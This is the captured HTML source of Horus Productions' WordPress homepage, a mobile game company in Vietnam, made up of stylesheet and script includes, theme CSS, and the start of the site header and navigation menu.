

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horusent.com/
body_size: 17901
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://horusent.com/xmlrpc.php" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <meta name="facebook-domain-verification" content="f5m6dd9fkjnlrulmgvoavssn2hjxf1" />


	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Horus Productions &#8211; We are a mobile game company in Vietnam with more than 7 years of experience working in the international gaming industry.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://horusent.com/" hreflang="en" />
<link rel="alternate" href="https://horusent.com/vi/trang-chu/" hreflang="vi" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Horus Productions &raquo; Feed" href="https://horusent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horus Productions &raquo; Comments Feed" href="https://horusent.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horusent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorusent.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horusent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhorusent.com%2F&#038;format=xml" />
<link rel="prefetch" href="https://horusent.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://horusent.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://horusent.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://horusent.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://horusent.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://horusent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://horusent.com/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://horusent.com/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://horusent.com/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_min_css-css' href='https://horusent.com/wp-content/themes/flatsome-child/tainguyen/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider_css-css' href='https://horusent.com/wp-content/themes/flatsome-child/tainguyen/slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://horusent.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://horusent.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://horusent.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://horusent.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://horusent.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://horusent.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://horusent.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://horusent.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://horusent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://horusent.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<link rel="https://api.w.org/" href="https://horusent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://horusent.com/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horusent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://horusent.com/" />
<link rel='shortlink' href='https://horusent.com/' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://horusent.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://horusent.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://horusent.com/wp-content/uploads/2023/02/Logo_512x512123-150x150.png" sizes="32x32" />
<link rel="icon" href="https://horusent.com/wp-content/uploads/2023/02/Logo_512x512123-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horusent.com/wp-content/uploads/2023/02/Logo_512x512123-300x300.png" />
<meta name="msapplication-TileImage" content="https://horusent.com/wp-content/uploads/2023/02/Logo_512x512123-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #24b7fb;}.full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:100px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 100px}#logo img{max-height: 100px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #24b7fb;}/* Color !important */[data-text-color="primary"]{color: #24b7fb!important;}/* Background Color */[data-text-bg="primary"]{background-color: #24b7fb;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #24b7fb;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #24b7fb}.nav-tabs > li.active > a{border-top-color: #24b7fb}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #24b7fb }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #24b7fb }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #24b7fb;}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #24b7fb;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body.postid-295 h6.entry-category.is-xsmall {
    display: none;
}

body.postid-295 .entry-meta.uppercase.is-xsmall {
    display: none;
}

body.postid-295 .entry-header-text.entry-header-text-top.text-center {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
}
body.postid-303 h6.entry-category.is-xsmall {
    display: none;
}
body.postid-303 .entry-meta.uppercase.is-xsmall {
    display: none;
}

body.postid-303 .entry-header-text.entry-header-text-top.text-center {
    padding-bottom: 0px !important;
}

body.postid-305 h6.entry-category.is-xsmall {
    display: none;
}

body.postid-305 .entry-meta.uppercase.is-xsmall {
    display: none;
}

body.postid-305 .entry-header-text.entry-header-text-top.text-center {
    padding-bottom: 0px !important;
}

body.postid-291 h6.entry-category.is-xsmall {
    display: none;
}

body.postid-291 .entry-meta.uppercase.is-xsmall {
    display: none;
}

body.postid-291 .entry-header-text.entry-header-text-top.text-center {
    padding: 0px !important;
}

.logo_ww {
	margin-top:-480px;
}

.hnh-slider-img-br-1 img {
    border-radius: 24px;
    transform: scale(0.8);
}
.hnh-slider-img-br-1 img {
    border-radius: 24px;
    transform: scale(0.7);
    
}
.hnh-slider-img-br-1 .is-selected img {
    width: 100%;
    height: 100%;
}
.hnh-slider-img-br-1 .is-selected img {
    transform: scale(1) !important;
}

.hnh-slider-img-br-2 img {
    border-radius: 24px;
    transform: scale(0.8);
}
.hnh-slider-img-br-2 img {
    border-radius: 24px;
    transform: scale(0.7);
    
}
.hnh-slider-img-br-2 .is-selected img {
    width: 100%;
    height: 80%;
}
.hnh-slider-img-br-2 .is-selected img {
    transform: scale(1) !important;
}
.hnh-slider-1{
	text-align:center;
}
.careerBox__title{
	margin-bottom: 15px
}

/* iframe.fullscreen-wrapper {
	display: none !important;
}
body .overlay {
	z-index: 0 !important;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0%;
	backdrop-filter: unset !important;
} */
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-transparent-header-light page-template-page-transparent-header-light-php page page-id-6 wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			<style>
				a.button.primary span:after {
				    /* content: "\f178"; */
				    /* font-family: 'fontawesome'; */
				    margin-left: 5px;
				    content: url(/wp-content/uploads/2022/12/next.png);
				}
				.slide-text__btn a.btn:after {
				    content: url(/wp-content/uploads/2022/12/next.png);
				}
				i.fa.fa-circle {
					color: #fb6824;
					/* width: 7px; */
					/* height: 7px; */
					font-size: 7px;
					position: absolute;
					bottom: -3px;
					left: -2px;
				}
				.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(2) a span {
					background-image: url(/wp-content/uploads/2022/12/1-1-1.png);
					background-repeat: no-repeat;
					padding-left: 40px;
					/* padding-top: 4px; */
					display: block;
					background-position: 55px top;
				}
				.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(3) a span {
					background-image: url(/wp-content/uploads/2022/12/2-1-1.png);
					background-repeat: no-repeat;
					padding-left: 45px;
					display: block;
					background-position: 50px top;
				}
				.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) a span {
					background-image: url(/wp-content/uploads/2022/12/4-1.png);
					background-repeat: no-repeat;
					padding-left: 40px;
					display: block;
				}
				@media (max-width: 500px){
					.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) {
						width: 100% !important;
					}

					.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(2) {
						width: 100% !important;
					}

					.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(3) {
						width: 100% !important;
					}

					.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li {
						margin-bottom: 10px !important;
					}

					.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li a span {
						font-size: 30px !important;
						padding-left: 0px !important;
					}

					

					.hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(1) a span, .hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(2) a span, .hnh-tab-join ul.nav.nav-line.nav-normal.nav-size-normal.nav-center li:nth-child(3) a span {
						background-image: none !important;
					}
				}
		</style>
		<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark toggle-nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://horusent.com/" title="Horus Productions - We are a mobile game company in Vietnam with more than 7 years of experience working in the international gaming industry." rel="home">
		<img width="807" height="212" src="https://horusent.com/wp-content/uploads/2023/10/logosang2.png" class="header_logo header-logo" alt="Horus Productions"/><img  width="807" height="212" src="https://horusent.com/wp-content/uploads/2023/10/logosang2.png" class="header-logo-dark" alt="Horus Productions"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-large" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-large">
              <li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6 current_page_item menu-item-1308 active menu-item-design-default"><a href="https://horusent.com/" aria-current="page" class="nav-top-link">Home</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419 menu-item-design-default"><a href="https://horusent.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727 menu-item-design-default"><a href="https://horusent.com/our-game/" class="nav-top-link">Our Game</a></li>
